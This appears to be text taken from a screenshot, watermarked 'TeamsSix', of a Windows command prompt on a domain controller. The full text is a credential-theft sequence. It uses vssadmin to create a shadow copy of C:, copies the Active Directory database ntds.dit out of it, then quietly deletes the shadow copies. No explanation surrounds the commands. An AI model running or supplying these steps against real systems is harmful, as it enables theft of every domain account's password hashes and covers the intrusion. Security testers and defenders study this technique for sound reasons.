 C:\Users\Administrator>vssadmin create shadow /for=C:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2005 Microsoft Corp.
Successfully created shadow copy for 'C:\'
Shadow Copy ID: {5af89061-876d-40df-a49d-21287fa03df0}
Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy12
C:\Users\Administrator>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy12\windows\NTDS\ntds.dit C:\ntds.dit
1 file(s) copied.
C:\Users\Administrator>vssadmin delete shadows /for=C: /quiet
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2005 Microsoft Corp.
TeamsSix
teamssix.com